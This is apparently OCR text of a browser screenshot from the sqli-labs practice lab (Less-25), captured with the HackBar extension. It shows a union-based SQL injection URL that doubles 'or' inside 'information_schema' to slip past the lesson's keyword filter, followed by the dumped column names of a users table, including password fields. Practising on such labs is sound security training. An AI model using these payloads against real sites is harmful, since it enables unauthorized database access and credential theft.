 192.168.225.132/sqli-labs/Less-25/?id=-1' union select 1,2,(select group_concat(column_name) from infoo
搜索
10
IP
移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:user_id,first_name,last_name,user,password,avatar,last_login,failed_login,id,username,password,level,id,username,password
SQLI DUMB SERIES-25
All Your 'OR'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://192.168.225.132/sqli-labs/Less-25/?id=-1' union select 1,2,(select group_concat(column_name) from
infoorrmation_schema.columns where table_name='users')--+
Post data Referer User Agent Cookies Add Header Clear All